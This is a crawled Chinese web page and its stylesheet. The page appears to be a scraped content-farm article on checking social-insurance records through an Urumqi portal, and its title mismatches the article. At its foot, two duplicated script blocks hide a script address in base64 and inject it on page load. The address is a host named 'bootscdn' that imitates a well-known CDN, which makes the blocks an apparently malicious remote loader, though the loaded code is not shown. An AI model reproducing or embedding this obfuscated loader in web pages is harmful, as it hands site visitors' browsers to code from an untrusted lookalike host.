

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ymwork.net/baoxiansuyuan/46452284.html
body_size: 2914
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="大连医保卡余额查询和社保缴费记录怎么查，看这里！" />
    <meta name="description" content="红山网开通人社信息查询端口
乌鲁木齐市人力资源和社会保障局在红山网（http://www.hongshannet.cn/）首页开通社保查询端口。查询时，市民只需登录红山网，点击红山推荐，如下图：
 
新用户需注册登录后点击信息认证，如下图：" />
    <meta name="toTop" content="true" />
    <title>大连医保卡余额查询和社保缴费记录怎么查，看这里！-原平县社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/transport/trace/outstanding.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="原平县社区" class="logo_bs_h1">
                <img src="/vendor/extinct/oblige.png" alt="原平县社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/baoxiansuyuan.html">保险溯源</a></li> <li><a href="/xianzhongzhishi.html">险种知识</a></li> <li><a href="/toubaozhishi.html">投保知识</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/baoxiansuyuan.html">保险溯源</a> ><a class="active">大连医保卡余额查询和社保缴费记录怎么查，看这里！</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">大连医保卡余额查询和社保缴费记录怎么查，看这里！</h1>
            <div class="release_time">
              <span>2022-06-16 01:44:02</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div>
                    

                    

                    
                    
                    <p></p>
<p></p>
<h2>红山网开通人社信息查询端口</h2>
<p><span>乌鲁木齐市人力资源和社会保障局在红山网（http://www.hongshannet.cn/）首页开通社保查询端口。</span><span>查询时，市民只需登录红山网，点击红山推荐，如下图：</span></p>
<p><span> </span></p>
<p><span>新用户需注册登录后点击信息认证，如下图：</span></p>
<p><span>注册页面：</span></p>
<p><span></span></p>
<p><span>注册成功后进行信息认证，页面如下：</span></p>
<p><span></span></p>
<p><span>输入姓名和身份证号码得到认证后，即可在人社信息查询到本人参保信息、定点医院信息、医疗账户信息、劳动就业信息、社保缴费信息、社保待遇信息等。</span></p>
<p><span>人社信息查询：</span></p>
<p><span></span></p>
<p><span>查询页面如下：</span></p>
<p><span> </span></p>
<p><span></span></p>
<p><span>点击您想知道的信息选项即可。快来试试吧！</span></p>
<p><br></p>
<section><section></section><section></section></section><p><br></p>
<p><span>来源：乌鲁木齐市社会保险管理局</span></p>
<p></p>
<p>点击下方阅读原文转到查询页面</p>
                </div>
                

                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
               <div class="details_xq vary transport">
              <div class="headline_bt burst">相关推荐</div>
              <ul class="related_list isolate resolve">
                                <li><a href="/baoxiansuyuan/39867858.html">宿松23岁小伙凌晨突发意外!右眼球破裂失明、颅内出血、肠道断裂...</a></li>
                                                <li><a href="/baoxiansuyuan/39867863.html">部队营地内突发意外事故,军方士兵禁止所有媒体进入采访</a></li>
                                                <li><a href="/baoxiansuyuan/39867868.html">三人不幸身亡!桐城一建筑工地突发意外!</a></li>
                                                <li><a href="/baoxiansuyuan/39867869.html">最担心的事发生了!黄陂一景区玻璃滑道突发意外:一人重伤不治</a></li>
                                                <li><a href="/baoxiansuyuan/39867875.html">新婚燕尔,27岁的他在凌晨突发意外,父亲全力施救仍未能挽回</a></li>
                                                <li><a href="/baoxiansuyuan/39867876.html">南城三号干道工地突发意外!3名工人被钢管、钢筋“埋”在20米深桩洞内!</a></li>
                                                <li><a href="/baoxiansuyuan/39867877.html">禽兽!多次强奸幼女潜逃,抓捕时突发意外...</a></li>
                                                <li><a href="/baoxiansuyuan/39867883.html">痛心!舟山一8岁女童玩耍中突发意外死亡,父母哭的撕心裂肺…</a></li>
                                                <li><a href="/baoxiansuyuan/39867893.html">突发!盐城一中学生体育课意外死亡,家属寒风中跪地拉横幅“还我儿生命”!</a></li>
                                                <li><a href="/baoxiansuyuan/39867894.html">公交车上突发意外,一个12岁女孩做的事,让整车人羞愧...</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
         <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="weave blogroll_yl budget">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 原平县社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ymwork.net/vendor/transport/trace/outstanding.css
body_size: 2161
content:

.slipStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.vacuumStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.victimStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}
